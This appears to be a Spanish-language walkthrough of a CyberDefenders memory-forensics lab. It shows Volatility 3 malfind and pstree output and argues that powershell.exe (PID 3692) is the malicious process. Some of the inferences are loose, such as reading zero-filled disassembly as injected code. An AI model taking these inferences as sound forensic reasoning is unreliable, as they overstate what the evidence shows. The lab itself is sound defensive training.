Instructions:

- Uncompress the lab (pass: cyberdefenders.org)

Scenario:

As a cybersecurity analyst for a leading financial institution, an alert from your SIEM solution has flagged unusual activity on an internal workstation. Given the sensitive financial data at risk, immediate action is required to prevent potential breaches.

Your task is to delve into the provided memory dump from the compromised system. You need to identify basic Indicators of Compromise (IOCs) and determine the extent of the intrusion. Investigate the malicious commands or files executed in the environment, and report your findings in detail to aid in remediation and enhance future defenses.

Tools:

#1 Respuesta: Powershell

Identifying the name of the malicious process helps in understanding the nature of the attack. What is the name of the malicious process?Obtención de la evidencia

Se utilizó el siguiente comando para identificar posibles procesos maliciosos que estén ejecutando código sospechoso en el espacio de memoria:

vol -f 192-Reveal.dmp windows.malfind

Output:

Volatility 3 Framework 2.7.1

Progress: 100.00 PDB scanning finished

PID Process Start VPN End VPN Tag Protection CommitCharge PrivateMemory File output Notes Hexdump Disasm

2820 smartscreen.ex 0x153f35a0000 0x153f35bffff VadS PAGE_EXECUTE_READWRITE 1 1 Disabled N/A

48 89 54 24 10 48 89 4c H.T$.H.L

24 08 4c 89 44 24 18 4c $.L.D$.L

89 4c 24 20 48 8b 41 28 .L$.H.A(

48 8b 48 08 48 8b 51 50 H.H.H.QP

48 83 e2 f8 48 8b ca 48 H...H..H

b8 60 00 5a f3 53 01 00 .`.Z.S..

00 48 2b c8 48 81 f9 70 .H+.H..p

0f 00 00 76 09 48 c7 c1 ...v.H..

0x153f35a0000: mov qword ptr [rsp + 0x10], rdx

0x153f35a0005: mov qword ptr [rsp + 8], rcx

0x153f35a000a: mov qword ptr [rsp + 0x18], r8

0x153f35a000f: mov qword ptr [rsp + 0x20], r9

0x153f35a0014: mov rax, qword ptr [rcx + 0x28]

0x153f35a0018: mov rcx, qword ptr [rax + 8]

0x153f35a001c: mov rdx, qword ptr [rcx + 0x50]

0x153f35a0020: and rdx, 0xfffffffffffffff8

0x153f35a0024: mov rcx, rdx

0x153f35a0027: movabs rax, 0x153f35a0060

0x153f35a0031: sub rcx, rax

0x153f35a0034: cmp rcx, 0xf70

0x153f35a003b: jbe 0x153f35a0046

3692 powershell.exe 0x1cb6aa50000 0x1cb6aa5ffff VadS PAGE_EXECUTE_READWRITE 2 1 Disabled N/A

00 00 00 00 00 00 00 00 ........

62 17 15 5c 8c 82 00 01 b..\....

ee ff ee ff 02 00 00 00 ........

20 01 a5 6a cb 01 00 00 ...j....

20 01 a5 6a cb 01 00 00 ...j....

00 00 a5 6a cb 01 00 00 ...j....

00 00 a5 6a cb 01 00 00 ...j....

0f 00 00 00 00 00 00 00 ........

0x1cb6aa50000: add byte ptr [rax], al

0x1cb6aa50002: add byte ptr [rax], al

0x1cb6aa50004: add byte ptr [rax], al

0x1cb6aa50006: add byte ptr [rax], al

3692 powershell.exe 0x1cb6c3e0000 0x1cb6c3e6fff VadS PAGE_EXECUTE_READWRITE 1 1 Disabled N/A

00 00 00 00 00 00 00 00 ........

10 7b ac 6c cb 01 00 00 .{.l....

10 7b ac 6c cb 01 00 00 .{.l....

00 00 ac 6c cb 01 00 00 ...l....

b0 0d 3e 6c cb 01 00 00 ..>l....

00 10 3e 6c cb 01 00 00 ..>l....

00 70 3e 6c cb 01 00 00 .p>l....

01 00 00 00 00 00 00 00 ........

0x1cb6c3e0000: add byte ptr [rax], al

0x1cb6c3e0002: add byte ptr [rax], al

0x1cb6c3e0004: add byte ptr [rax], al

0x1cb6c3e0006: add byte ptr [rax], al

0x1cb6c3e0008: adc byte ptr [rbx - 0x54], bh

0x1cb6c3e000b: insb byte ptr [rdi], dx

0x1cb6c3e000c: retf

0x1cb6c3e000d: add dword ptr [rax], eax

0x1cb6c3e000f: add byte ptr [rax], dl

0x1cb6c3e0011: jnp 0x1cb6c3dffbf

0x1cb6c3e0013: insb byte ptr [rdi], dx

0x1cb6c3e0014: retf

0x1cb6c3e0015: add dword ptr [rax], eax

0x1cb6c3e0017: add byte ptr [rax], al

0x1cb6c3e0019: add byte ptr [rsp + rbp*2 + 0x1cb], ch

0x1cb6c3e0020: mov al, 0xd

0x1cb6c3e0022: insb byte ptr [rdi], dx

0x1cb6c3e0024: retf

0x1cb6c3e0025: add dword ptr [rax], eax

0x1cb6c3e0027: add byte ptr [rax], al

0x1cb6c3e0029: adc byte ptr [rsi], bh

0x1cb6c3e002b: insb byte ptr [rdi], dx

0x1cb6c3e002c: retf

0x1cb6c3e002d: add dword ptr [rax], eax

0x1cb6c3e002f: add byte ptr [rax], al

0x1cb6c3e0031: jo 0x1cb6c3e0071

0x1cb6c3e0033: insb byte ptr [rdi], dx

0x1cb6c3e0034: retf

0x1cb6c3e0035: add dword ptr [rax], eax

0x1cb6c3e0037: add byte ptr [rcx], al

0x1cb6c3e0039: add byte ptr [rax], al

0x1cb6c3e003b: add byte ptr [rax], al

0x1cb6c3e003d: add byte ptr [rax], al

3692 powershell.exe 0x1cb6cac0000 0x1cb6cacffff VadS PAGE_EXECUTE_READWRITE 9 1 Disabled N/A

00 00 00 00 00 00 00 00 ........

28 e6 be 6b 9b 65 00 01 (..k.e..

ee ff ee ff 02 00 00 00 ........

20 01 ac 6c cb 01 00 00 ...l....

20 01 ac 6c cb 01 00 00 ...l....

00 00 ac 6c cb 01 00 00 ...l....

00 00 ac 6c cb 01 00 00 ...l....

0f 00 00 00 00 00 00 00 ........

0x1cb6cac0000: add byte ptr [rax], al

0x1cb6cac0002: add byte ptr [rax], al

0x1cb6cac0004: add byte ptr [rax], al

0x1cb6cac0006: add byte ptr [rax], al

0x1cb6cac0008: sub dh, ah

0x1cb6cac000a: mov esi, 0x659b6b

0x1cb6cac000f: add esi, ebp

3692 powershell.exe 0x7df44e2c0000 0x7df44e2cffff VadS PAGE_EXECUTE_READWRITE 1 1 Disabled N/A

00 00 00 00 00 00 00 00 ........

78 0d 00 00 00 00 00 00 x.......

0c 00 00 00 49 c7 c2 00 ....I...

00 00 00 48 b8 d0 49 71 ...H..Iq

ad ff 7f 00 00 ff e0 49 .......I

c7 c2 01 00 00 00 48 b8 ......H.

d0 49 71 ad ff 7f 00 00 .Iq.....

ff e0 49 c7 c2 02 00 00 ..I.....

0x7df44e2c0000: add byte ptr [rax], al

0x7df44e2c0002: add byte ptr [rax], al

0x7df44e2c0004: add byte ptr [rax], al

0x7df44e2c0006: add byte ptr [rax], al

0x7df44e2c0008: js 0x7df44e2c0017

0x7df44e2c000a: add byte ptr [rax], al

0x7df44e2c000c: add byte ptr [rax], al

0x7df44e2c000e: add byte ptr [rax], al

0x7df44e2c0010: or al, 0

0x7df44e2c0012: add byte ptr [rax], al

0x7df44e2c0014: mov r10, 0

0x7df44e2c001b: movabs rax, 0x7fffad7149d0

0x7df44e2c0025: jmp rax

0x7df44e2c0027: mov r10, 1

0x7df44e2c002e: movabs rax, 0x7fffad7149d0

0x7df44e2c0038: jmp rax

3692 powershell.exe 0x7df44e2d0000 0x7df44e36ffff VadS PAGE_EXECUTE_READWRITE 2 1 Disabled N/A

d8 ff ff ff ff ff ff ff ........

08 00 00 00 00 00 00 00 ........

01 00 00 00 00 00 00 00 ........

00 02 0e 03 38 00 00 00 ....8...

08 41 d7 07 0c 00 00 00 .A......

10 68 2a 4e ff 7f 00 00 .h*N....

20 40 11 4e ff 7f 00 00 .@.N....

d0 d3 36 4e ff 7f 00 00 ..6N....

0x7df44e2d0000: fdivr st(7)Identificación del Proceso Malicioso

El análisis realizado con el plugin malfind identificó varios bloques de memoria asociados con el proceso powershell.exe (PID: 3692), los cuales presentan una configuración de protección PAGE_EXECUTE_READWRITE. Esta configuración es inusual para procesos legítimos, ya que generalmente sólo requieren permisos de lectura o escritura, pero no ambos simultáneamente junto con ejecución. Esto indica la posibilidad de inyección de código o ejecución de código malicioso en la memoria.

A continuación, se presentan los hallazgos más relevantes:

00 00 00 00 00 00 00 00 ........

62 17 15 5c 8c 82 00 01 b..\....

ee ff ee ff 02 00 00 00 ........

20 01 a5 6a cb 01 00 00 ...j....

Este bloque de memoria muestra instrucciones de ensamblador que indican la ejecución de código, posiblemente inyectado por un atacante. Además, se detectó un segundo bloque sospechoso en la dirección virtual 0x7df44e2c0000.

4. Contexto del Proceso Identificado

Para entender mejor la naturaleza y el contexto del proceso malicioso, se realizó un análisis del árbol de procesos utilizando el siguiente comando:

vol -f 192-Reveal.dmp windows.pstree

Output:

olatility 3 Framework 2.7.1

Progress: 100.00 PDB scanning finished

PID PPID ImageFileName Offset(V) Threads Handles SessionId Wow64 CreateTime ExitTime Audit Cmd Path

4 0 System 0xc90c0345b040 138 - N/A False 2024-07-04 10:44:48.000000 N/A - - -

* 1452 4 MemCompression 0xc90c03551040 66 - N/A False 2024-07-04 10:44:51.000000 N/A MemCompression - -

* 92 4 Registry 0xc90c0349e080 4 - N/A False 2024-07-04 10:44:43.000000 N/A Registry - -

* 300 4 smss.exe 0xc90c06148040 2 - N/A False 2024-07-04 10:44:48.000000 N/A \Device\HarddiskVolume3\Windows\System32\smss.exe - -

416 404 csrss.exe 0xc90c070af140 11 - 0 False 2024-07-04 10:44:50.000000 N/A \Device\HarddiskVolume3\Windows\System32\csrss.exe %SystemRoot%\system32\csrss.exe ObjectDirectory=\Windows SharedSection=1024,20480,768 Windows=On SubSystemType=Windows ServerDll=basesrv,1 ServerDll=winsrv:UserServerDllInitialization,3 ServerDll=sxssrv,4 ProfileControl=Off MaxRequestThreads=16 C:\Windows\system32\csrss.exe

492 404 wininit.exe 0xc90c07164080 1 - 0 False 2024-07-04 10:44:50.000000 N/A \Device\HarddiskVolume3\Windows\System32\wininit.exe - -

* 636 492 lsass.exe 0xc90c070ab080 8 - 0 False 2024-07-04 10:44:50.000000 N/A \Device\HarddiskVolume3\Windows\System32\lsass.exe C:\Windows\system32\lsass.exe C:\Windows\system32\lsass.exe

* 628 492 services.exe 0xc90c070ad140 8 - 0 False 2024-07-04 10:44:50.000000 N/A \Device\HarddiskVolume3\Windows\System32\services.exe C:\Windows\system32\services.exe C:\Windows\system32\services.exe

** 5760 628 svchost.exe 0xc90c0986a2c0 7 - 0 False 2024-07-04 10:45:13.000000 N/A \Device\HarddiskVolume3\Windows\System32\svchost.exe - -

** 6016 628 svchost.exe 0xc90c0967d080 9 - 0 False 2024-07-04 10:46:52.000000 N/A \Device\HarddiskVolume3\Windows\System32\svchost.exe - -

** 2956 628 svchost.exe 0xc90c08637240 26 - 0 False 2024-07-04 10:44:53.000000 N/A \Device\HarddiskVolume3\Windows\System32\svchost.exe - -

** 7692 628 SgrmBroker.exe 0xc90c0a1c5240 7 - 0 False 2024-07-04 10:46:53.000000 N/A \Device\HarddiskVolume3\Windows\System32\SgrmBroker.exe - -

** 656 628 svchost.exe 0xc90c07d5f2c0 23 - 0 False 2024-07-04 10:44:51.000000 N/A \Device\HarddiskVolume3\Windows\System32\svchost.exe C:\Windows\System32\svchost.exe -k LocalServiceNetworkRestricted -p C:\Windows\System32\svchost.exe

** 1040 628 svchost.exe 0xc90c07da8280 22 - 0 False 2024-07-04 10:44:51.000000 N/A \Device\HarddiskVolume3\Windows\System32\svchost.exe C:\Windows\System32\svchost.exe -k LocalSystemNetworkRestricted -p C:\Windows\System32\svchost.exe

*** 3504 1040 ctfmon.exe 0xc90c08838240 10 - 1 False 2024-07-04 10:44:59.000000 N/A \Device\HarddiskVolume3\Windows\System32\ctfmon.exe "ctfmon.exe" C:\Windows\system32\ctfmon.exe

** 1680 628 svchost.exe 0xc90c0350d080 6 - 0 False 2024-07-04 10:44:51.000000 N/A \Device\HarddiskVolume3\Windows\System32\svchost.exe C:\Windows\system32\svchost.exe -k appmodel -p C:\Windows\system32\svchost.exe

** 9340 628 svchost.exe 0xc90c09ad4080 3 - 0 False 2024-07-15 04:14:05.000000 N/A \Device\HarddiskVolume3\Windows\System32\svchost.exe C:\Windows\system32\svchost.exe -k WbioSvcGroup C:\Windows\system32\svchost.exe

** 1688 628 svchost.exe 0xc90c03509080 5 - 0 False 2024-07-04 10:44:51.000000 N/A \Device\HarddiskVolume3\Windows\System32\svchost.exe - -

** 1944 628 svchost.exe 0xc90c080cc080 16 - 0 False 2024-07-04 10:44:52.000000 N/A \Device\HarddiskVolume3\Windows\System32\svchost.exe C:\Windows\system32\svchost.exe -k LocalServiceNoNetworkFirewall -p C:\Windows\system32\svchost.exe

** 1696 628 svchost.exe 0xc90c03507080 15 - 0 False 2024-07-04 10:44:51.000000 N/A \Device\HarddiskVolume3\Windows\System32\svchost.exe - -

** 1952 628 svchost.exe 0xc90c080cd080 10 - 0 False 2024-07-04 10:44:52.000000 N/A \Device\HarddiskVolume3\Windows\System32\svchost.exe - -

** 2080 628 svchost.exe 0xc90c0821f080 13 - 0 False 2024-07-04 10:44:52.000000 N/A \Device\HarddiskVolume3\Windows\System32\svchost.exe C:\Windows\System32\svchost.exe -k utcsvc -p C:\Windows\System32\svchost.exe

** 420 628 svchost.exe 0xc90c07d462c0 16 - 0 False 2024-07-04 10:44:51.000000 N/A \Device\HarddiskVolume3\Windows\System32\svchost.exe C:\Windows\system32\svchost.exe -k LocalServiceNoNetwork -p C:\Windows\system32\svchost.exe

** 7460 628 OfficeClickToR 0xc90c0c8ea080 19 - 0 False 2024-07-15 04:06:45.000000 N/A \Device\HarddiskVolume3\Program Files\Common Files\microsoft shared\ClickToRun\OfficeClickToRun.exe - -

*** 10108 7460 AppVShNotify.e 0xc90c0c8d7080 3 - 1 False 2024-07-15 04:14:55.000000 N/A \Device\HarddiskVolume3\Program Files\Common Files\microsoft shared\ClickToRun\AppVShNotify.exe - -

** 2216 628 wlms.exe 0xc90c08167240 2 - 0 False 2024-07-04 10:44:52.000000 N/A \Device\HarddiskVolume3\Windows\System32\wlms\wlms.exe - -

** 2856 628 msdtc.exe 0xc90c08527280 9 - 0 False 2024-07-04 10:44:53.000000 N/A \Device\HarddiskVolume3\Windows\System32\msdtc.exe - -

** 2736 628 dllhost.exe 0xc90c08548280 11 - 0 False 2024-07-04 10:44:53.000000 N/A \Device\HarddiskVolume3\Windows\System32\dllhost.exe - -

** 6268 628 SecurityHealth 0xc90c082ab080 9 - 0 False 2024-07-04 10:45:15.000000 N/A \Device\HarddiskVolume3\Windows\System32\SecurityHealthService.exe C:\Windows\system32\SecurityHealthService.exe C:\Windows\system32\SecurityHealthService.exe

** 3252 628 svchost.exe 0xc90c08759300 14 - 1 False 2024-07-04 10:44:59.000000 N/A \Device\HarddiskVolume3\Windows\System32\svchost.exe C:\Windows\system32\svchost.exe -k UnistackSvcGroup C:\Windows\system32\svchost.exe

** 440 628 svchost.exe 0xc90c07d3e240 73 - 0 False 2024-07-04 10:44:51.000000 N/A \Device\HarddiskVolume3\Windows\System32\svchost.exe C:\Windows\system32\svchost.exe -k netsvcs -p C:\Windows\system32\svchost.exe

*** 3216 440 sihost.exe 0xc90c087450c0 11 - 1 False 2024-07-04 10:44:59.000000 N/A \Device\HarddiskVolume3\Windows\System32\sihost.exe sihost.exe C:\Windows\system32\sihost.exe

*** 1608 440 taskhostw.exe 0xc90c09762080 5 - 1 False 2024-07-15 04:13:50.000000 N/A \Device\HarddiskVolume3\Windows\System32\taskhostw.exe taskhostw.exe C:\Windows\system32\taskhostw.exe

*** 3316 440 taskhostw.exe 0xc90c087d4300 9 - 1 False 2024-07-04 10:44:59.000000 N/A \Device\HarddiskVolume3\Windows\System32\taskhostw.exe taskhostw.exe {222A245B-E637-4AE9-A93F-A59CA119A75E} C:\Windows\system32\taskhostw.exe

** 2232 628 vm3dservice.ex 0xc90c08169240 3 - 0 False 2024-07-04 10:44:52.000000 N/A \Device\HarddiskVolume3\Windows\System32\vm3dservice.exe - -

*** 2388 2232 vm3dservice.ex 0xc90c0838a200 4 - 1 False 2024-07-04 10:44:52.000000 N/A \Device\HarddiskVolume3\Windows\System32\vm3dservice.exe - -

** 832 628 svchost.exe 0xc90c092e2080 7 - 1 False 2024-07-15 07:00:06.000000 N/A \Device\HarddiskVolume3\Windows\System32\svchost.exe C:\Windows\system32\svchost.exe -k PrintWorkflow C:\Windows\system32\svchost.exe

** 1864 628 spoolsv.exe 0xc90c0809f200 12 - 0 False 2024-07-04 10:44:51.000000 N/A \Device\HarddiskVolume3\Windows\System32\spoolsv.exe C:\Windows\System32\spoolsv.exe C:\Windows\System32\spoolsv.exe

** 2248 628 vmtoolsd.exe 0xc90c08127080 11 - 0 False 2024-07-04 10:44:52.000000 N/A \Device\HarddiskVolume3\Program Files\VMware\VMware Tools\vmtoolsd.exe - -

** 3148 628 svchost.exe 0xc90c08aad080 11 - 1 False 2024-07-04 10:45:01.000000 N/A \Device\HarddiskVolume3\Windows\System32\svchost.exe C:\Windows\system32\svchost.exe -k ClipboardSvcGroup -p C:\Windows\system32\svchost.exe

** 2256 628 VGAuthService. 0xc90c08166080 2 - 0 False 2024-07-04 10:44:52.000000 N/A \Device\HarddiskVolume3\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe - -

** 9296 628 SearchIndexer. 0xc90c07f3a080 17 - 0 False 2024-07-15 04:16:20.000000 N/A \Device\HarddiskVolume3\Windows\System32\SearchIndexer.exe C:\Windows\system32\SearchIndexer.exe /Embedding C:\Windows\system32\SearchIndexer.exe

*** 8864 9296 SearchFilterHo 0xc90c0a077080 5 - 0 False 2024-07-15 06:59:00.000000 N/A \Device\HarddiskVolume3\Windows\System32\SearchFilterHost.exe "C:\Windows\system32\SearchFilterHost.exe" 0 804 808 816 8192 812 788 C:\Windows\system32\SearchFilterHost.exe

*** 6388 9296 SearchProtocol 0xc90c098dc080 7 - 0 False 2024-07-15 06:58:52.000000 N/A \Device\HarddiskVolume3\Windows\System32\SearchProtocolHost.exe "C:\Windows\system32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe3_ Global\UsGthrCtrlFltPipeMssGthrPipe3 1 -2147483646 "Software\Microsoft\Windows Search" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT; MS Search 4.0 Robot)" "C:\ProgramData\Microsoft\Search\Data\Temp\usgthrsvc" "DownLevelDaemon" C:\Windows\system32\SearchProtocolHost.exe

*** 4164 9296 SearchProtocol 0xc90c0863a080 4 - 1 False 2024-07-15 04:17:20.000000 N/A \Device\HarddiskVolume3\Windows\System32\SearchProtocolHost.exe "C:\Windows\system32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe_S-1-5-21-3274565340-3808842250-3617890653-10012_ Global\UsGthrCtrlFltPipeMssGthrPipe_S-1-5-21-3274565340-3808842250-3617890653-10012 1 -2147483646 "Software\Microsoft\Windows Search" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT; MS Search 4.0 Robot)" "C:\ProgramData\Microsoft\Search\Data\Temp\usgthrsvc" "DownLevelDaemon" "1" C:\Windows\system32\SearchProtocolHost.exe

** 1112 628 svchost.exe 0xc90c07dc72c0 41 - 0 False 2024-07-04 10:44:51.000000 N/A \Device\HarddiskVolume3\Windows\System32\svchost.exe C:\Windows\system32\svchost.exe -k LocalService -p C:\Windows\system32\svchost.exe

** 2272 628 MsMpEng.exe 0xc90c08168080 9 - 0 False 2024-07-04 10:44:52.000000 N/A \Device\HarddiskVolume3\Program Files\Windows Defender\MsMpEng.exe "C:\Program Files\Windows Defender\MsMpEng.exe" C:\Program Files\Windows Defender\MsMpEng.exe

** 872 628 svchost.exe 0xc90c07c6f2c0 16 - 0 False 2024-07-04 10:44:50.000000 N/A \Device\HarddiskVolume3\Windows\System32\svchost.exe C:\Windows\system32\svchost.exe -k RPCSS -p C:\Windows\system32\svchost.exe

** 6760 628 svchost.exe 0xc90c09408080 8 - 0 False 2024-07-04 10:46:54.000000 N/A \Device\HarddiskVolume3\Windows\System32\svchost.exe C:\Windows\System32\svchost.exe -k LocalServiceNetworkRestricted -p C:\Windows\System32\svchost.exe

** 1260 628 svchost.exe 0xc90c07e7a2c0 24 - 0 False 2024-07-04 10:44:51.000000 N/A \Device\HarddiskVolume3\Windows\System32\svchost.exe C:\Windows\System32\svchost.exe -k NetworkService -p C:\Windows\System32\svchost.exe

** 1520 628 svchost.exe 0xc90c07f5a2c0 12 - 0 False 2024-07-04 10:44:51.000000 N/A \Device\HarddiskVolume3\Windows\System32\svchost.exe C:\Windows\System32\svchost.exe -k LocalServiceNetworkRestricted -p C:\Windows\System32\svchost.exe

*** 7428 1520 audiodg.exe 0xc90c03542080 6 - 0 False 2024-07-15 06:58:15.000000 N/A \Device\HarddiskVolume3\Windows\System32\audiodg.exe C:\Windows\system32\AUDIODG.EXE 0x4f0 C:\Windows\system32\AUDIODG.EXE

** 7792 628 svchost.exe 0xc90c08ee8080 3 - 0 False 2024-07-04 10:46:35.000000 N/A \Device\HarddiskVolume3\Windows\System32\svchost.exe C:\Windows\system32\svchost.exe -k LocalService -p C:\Windows\system32\svchost.exe

** 764 628 svchost.exe 0xc90c07bef240 23 - 0 False 2024-07-04 10:44:50.000000 N/A \Device\HarddiskVolume3\Windows\System32\svchost.exe C:\Windows\system32\svchost.exe -k DcomLaunch -p C:\Windows\system32\svchost.exe

*** 4356 764 StartMenuExper 0xc90c08c8e080 13 - 1 False 2024-07-04 10:45:02.000000 N/A \Device\HarddiskVolume3\Windows\SystemApps\Microsoft.Windows.StartMenuExperienceHost_cw5n1h2txyewy\StartMenuExperienceHost.exe "C:\Windows\SystemApps\Microsoft.Windows.StartMenuExperienceHost_cw5n1h2txyewy\StartMenuExperienceHost.exe" -ServerName:App.AppXywbrabmsek0gm3tkwpr5kwzbs55tkqay.mca C:\Windows\SystemApps\Microsoft.Windows.StartMenuExperienceHost_cw5n1h2txyewy\StartMenuExperienceHost.exe

*** 1400 764 RuntimeBroker. 0xc90c0c717080 4 - 1 False 2024-07-15 04:09:52.000000 N/A \Device\HarddiskVolume3\Windows\System32\RuntimeBroker.exe - -

*** 2820 764 smartscreen.ex 0xc90c09850080 13 - 1 False 2024-07-15 06:59:57.000000 N/A \Device\HarddiskVolume3\Windows\System32\smartscreen.exe C:\Windows\System32\smartscreen.exe -Embedding C:\Windows\System32\smartscreen.exe

*** 7176 764 SkypeApp.exe 0xc90c09614080 55 - 1 False 2024-07-04 10:45:57.000000 N/A \Device\HarddiskVolume3\Program Files\WindowsApps\Microsoft.SkypeApp_14.53.77.0_x64__kzf8qxf38zg5c\SkypeApp.exe - -

*** 2828 764 WmiPrvSE.exe 0xc90c0850e080 12 - 0 False 2024-07-04 10:44:53.000000 N/A \Device\HarddiskVolume3\Windows\System32\wbem\WmiPrvSE.exe - -

*** 4500 764 RuntimeBroker. 0xc90c08e39340 3 - 1 False 2024-07-04 10:45:02.000000 N/A \Device\HarddiskVolume3\Windows\System32\RuntimeBroker.exe - -

*** 7848 764 RuntimeBroker. 0xc90c09090080 3 - 1 False 2024-07-04 10:46:21.000000 N/A \Device\HarddiskVolume3\Windows\System32\RuntimeBroker.exe - -

*** 7336 764 RuntimeBroker. 0xc90c09578080 5 - 1 False 2024-07-04 10:46:48.000000 N/A \Device\HarddiskVolume3\Windows\System32\RuntimeBroker.exe - -

*** 6568 764 Calculator.exe 0xc90c0c2a3080 21 - 1 False 2024-07-15 04:09:51.000000 N/A \Device\HarddiskVolume3\Program Files\WindowsApps\Microsoft.WindowsCalculator_10.1906.55.0_x64__8wekyb3d8bbwe\Calculator.exe - -

*** 6700 764 ApplicationFra 0xc90c07eb0080 12 - 1 False 2024-07-04 10:46:50.000000 N/A \Device\HarddiskVolume3\Windows\System32\ApplicationFrameHost.exe C:\Windows\system32\ApplicationFrameHost.exe -Embedding C:\Windows\system32\ApplicationFrameHost.exe

*** 4780 764 RuntimeBroker. 0xc90c0a1ee0c0 3 - 1 False 2024-07-15 04:02:32.000000 N/A \Device\HarddiskVolume3\Windows\System32\RuntimeBroker.exe - -

*** 5180 764 RuntimeBroker. 0xc90c092cb080 6 - 1 False 2024-07-04 10:45:09.000000 N/A \Device\HarddiskVolume3\Windows\System32\RuntimeBroker.exe - -

*** 4796 764 RuntimeBroker. 0xc90c091372c0 12 - 1 False 2024-07-04 10:45:03.000000 N/A \Device\HarddiskVolume3\Windows\System32\RuntimeBroker.exe C:\Windows\System32\RuntimeBroker.exe -Embedding C:\Windows\System32\RuntimeBroker.exe

*** 6212 764 dllhost.exe 0xc90c0a5e4080 7 - 1 False 2024-07-04 10:46:52.000000 N/A \Device\HarddiskVolume3\Windows\System32\dllhost.exe - -

*** 4296 764 ShellExperienc 0xc90c06982080 13 - 1 False 2024-07-15 04:02:32.000000 N/A \Device\HarddiskVolume3\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellExperienceHost.exe - -

*** 6604 764 TextInputHost. 0xc90c09950340 10 - 1 False 2024-07-04 10:45:16.000000 N/A \Device\HarddiskVolume3\Windows\SystemApps\MicrosoftWindows.Client.CBS_cw5n1h2txyewy\TextInputHost.exe "C:\Windows\SystemApps\MicrosoftWindows.Client.CBS_cw5n1h2txyewy\TextInputHost.exe" -ServerName:InputApp.AppXjd5de1g66v206tj52m9d0dtpppx4cgpn.mca C:\Windows\SystemApps\MicrosoftWindows.Client.CBS_cw5n1h2txyewy\TextInputHost.exe

*** 4696 764 SearchApp.exe 0xc90c0900b080 52 - 1 False 2024-07-04 10:45:03.000000 N/A \Device\HarddiskVolume3\Windows\SystemApps\Microsoft.Windows.Search_cw5n1h2txyewy\SearchApp.exe

*** 8280 764 SkypeBackgroun 0xc90c083af080 4 - 1 False 2024-07-15 04:06:48.000000 N/A \Device\HarddiskVolume3\Program Files\WindowsApps\Microsoft.SkypeApp_14.53.77.0_x64__kzf8qxf38zg5c\SkypeBackgroundHost.exe - -

*** 8544 764 dllhost.exe 0xc90c093130c0 5 - 0 False 2024-07-15 04:06:51.000000 N/A \Device\HarddiskVolume3\Windows\System32\dllhost.exe - -

*** 7160 764 SearchApp.exe 0xc90c09922080 30 - 1 False 2024-07-15 04:06:33.000000 N/A \Device\HarddiskVolume3\Windows\SystemApps\Microsoft.Windows.Search_cw5n1h2txyewy\SearchApp.exe - -

*** 6780 764 WWAHost.exe 0xc90c0968a340 31 - 1 False 2024-07-04 10:46:50.000000 N/A \Device\HarddiskVolume3\Windows\System32\WWAHost.exe - -

* 748 492 fontdrvhost.ex 0xc90c07be9140 5 - 0 False 2024-07-04 10:44:50.000000 N/A \Device\HarddiskVolume3\Windows\System32\fontdrvhost.exe - -

512 484 csrss.exe 0xc90c07176080 13 - 1 False 2024-07-04 10:44:50.000000 N/A \Device\HarddiskVolume3\Windows\System32\csrss.exe %SystemRoot%\system32\csrss.exe ObjectDirectory=\Windows SharedSection=1024,20480,768 Windows=On SubSystemType=Windows ServerDll=basesrv,1 ServerDll=winsrv:UserServerDllInitialization,3 ServerDll=sxssrv,4 ProfileControl=Off MaxRequestThreads=16 C:\Windows\system32\csrss.exe

588 484 winlogon.exe 0xc90c07a22080 5 - 1 False 2024-07-04 10:44:50.000000 N/A \Device\HarddiskVolume3\Windows\System32\winlogon.exe winlogon.exe C:\Windows\system32\winlogon.exe

* 752 588 fontdrvhost.ex 0xc90c07beb140 5 - 1 False 2024-07-04 10:44:50.000000 N/A \Device\HarddiskVolume3\Windows\System32\fontdrvhost.exe - -

* 3616 588 userinit.exe 0xc90c088d2340 0 - 1 False 2024-07-04 10:44:59.000000 2024-07-04 10:45:23.000000 \Device\HarddiskVolume3\Windows\System32\userinit.exe - -

** 3656 3616 explorer.exe 0xc90c088d1340 111 - 1 False 2024-07-04 10:44:59.000000 N/A \Device\HarddiskVolume3\Windows\explorer.exe C:\Windows\Explorer.EXE C:\Windows\Explorer.EXE

*** 6368 3656 vmtoolsd.exe 0xc90c093a7080 10 - 1 False 2024-07-04 10:45:15.000000 N/A \Device\HarddiskVolume3\Program Files\VMware\VMware Tools\vmtoolsd.exe "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr C:\Program Files\VMware\VMware Tools\vmtoolsd.exe

*** 5488 3656 msedge.exe 0xc90c09380080 59 - 1 False 2024-07-04 10:45:13.000000 N/A \Device\HarddiskVolume3\Program Files (x86)\Microsoft\Edge\Application\msedge.exe "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe

**** 5792 5488 msedge.exe 0xc90c09916080 10 - 1 False 2024-07-04 10:45:14.000000 N/A \Device\HarddiskVolume3\Program Files (x86)\Microsoft\Edge\Application\msedge.exe - -

**** 5088 5488 msedge.exe 0xc90c098c9080 11 - 1 False 2024-07-04 10:46:14.000000 N/A \Device\HarddiskVolume3\Program Files (x86)\Microsoft\Edge\Application\msedge.exe "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=edge_search_indexer.mojom.SearchIndexerInterfaceBroker --lang=en-US --service-sandbox-type=search_indexer --message-loop-type-ui --field-trial-handle=7556,i,4550380774351628999,14075719362826743519,262144 --variations-seed-version --mojo-platform-channel-handle=7548 /prefetch:8 C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe

**** 1920 5488 msedge.exe 0xc90c0c863080 16 - 1 False 2024-07-15 06:58:45.000000 N/A \Device\HarddiskVolume3\Program Files (x86)\Microsoft\Edge\Application\msedge.exe - -

**** 5540 5488 msedge.exe 0xc90c096020c0 8 - 1 False 2024-07-04 10:45:13.000000 N/A \Device\HarddiskVolume3\Program Files (x86)\Microsoft\Edge\Application\msedge.exe - -

**** 6404 5488 msedge.exe 0xc90c0cbbd300 15 - 1 False 2024-07-15 06:58:52.000000 N/A \Device\HarddiskVolume3\Program Files (x86)\Microsoft\Edge\Application\msedge.exe - -

**** 5768 5488 msedge.exe 0xc90c08eed080 16 - 1 False 2024-07-04 10:45:14.000000 N/A \Device\HarddiskVolume3\Program Files (x86)\Microsoft\Edge\Application\msedge.exe - -

